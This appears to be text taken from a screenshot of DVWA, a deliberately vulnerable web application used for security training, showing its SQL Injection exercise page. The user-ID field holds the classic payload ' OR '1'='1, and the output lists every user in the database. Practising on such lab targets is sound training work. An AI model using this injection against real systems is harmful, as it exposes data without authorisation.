 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith